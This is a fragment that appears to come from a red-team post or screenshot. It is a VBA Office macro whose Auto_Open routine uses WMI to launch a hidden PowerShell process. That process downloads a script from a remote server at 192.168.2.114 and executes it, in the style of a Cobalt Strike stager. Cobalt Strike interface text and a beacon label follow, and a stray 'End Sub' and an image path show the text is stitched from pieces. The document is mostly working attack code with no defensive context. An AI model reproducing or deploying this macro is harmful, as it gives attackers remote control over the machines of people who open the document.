 End Sub
Sub Auto_Open()
Execute
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.2.114:8022/a'))", Null, objConfig, intProcessID
End Function
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
test
CLIENT1 @ 4476